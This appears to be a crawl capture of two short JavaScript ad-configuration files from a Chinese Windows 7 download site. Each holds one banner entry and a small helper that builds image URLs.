request_url: https://static.win7zhijia.cn/publicity/45c48cce2e2d7fbdea1afc51c7c6ad26.js
body_size: 248
content:
var jsonData = [{"name":"win7 64\u4f4d\u7cfb\u7edf\u4e0b\u8f7d","url":"https:\/\/www.win7zhijia.cn\/xitong\/xitong_64_1.html","logo":"\/uploads\/img\/20230608\/6ab72b8b7ad2538854cd35f1b3acf503.jpg"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/publicity/c9f0f895fb98ab9159f51fd0297e236d.js
body_size: 221
content:
var jsonData = [{"name":"pc\u5185\u5bb9\u9875\u5e7f\u544a1","url":"https:\/\/zj.xitongcheng.com\/","logo":"\/uploads\/img\/20230607\/9f4fd91e5d947678520b7ae3a3fbb939.png"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}